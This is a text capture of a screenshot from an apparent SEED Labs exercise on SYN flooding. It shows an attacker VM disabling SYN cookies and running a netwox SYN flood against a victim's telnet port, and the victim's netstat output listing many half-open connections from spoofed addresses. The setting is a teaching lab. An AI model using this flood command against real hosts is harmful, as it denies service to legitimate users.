 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:06 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[11/14/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
Terminal
SEEDLABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:06 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 10.0.2.4:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 10.0.2.4:23 246.113.178.202:27011 SYN_RECV
tcp 0 0 10.0.2.4:23 247.253.58.220:23492 SYN_RECV
tcp 0 0 10.0.2.4:23 249.4.229.186:25283 SYN_RECV
tcp 0 0 10.0.2.4:23 244.234.47.227:13655 SYN_RECV
tcp 0 0 10.0.2.4:23 253.220.11.140:13200 SYN_RECV
tcp 0 0 10.0.2.4:23 242.30.76.72:13352 SYN_RECV
tcp 0 0 10.0.2.4:23 244.235.35.24:28630 SYN_RECV
tcp 0 0 10.0.2.4:23 250.41.198.20:45974 SYN_RECV
tcp 0 0 10.0.2.4:23 244.177.2.80:29205 SYN_RECV
tcp 0 0 10.0.2.4:23 252.244.120.189:56937 SYN_RECV
tcp 0 0 10.0.2.4:23 245.85.143.166:51485 SYN_RECV
tcp 0 0 10.0.2.4:23 245.161.46.148:23274 SYN_RECV
tcp 0 0 10.0.2.4:23 251.55.222.236:35227 SYN_RECV
tcp 0 0 10.0.2.4:23 241.70.68.227:65459 SYN_RECV
SEEDLABS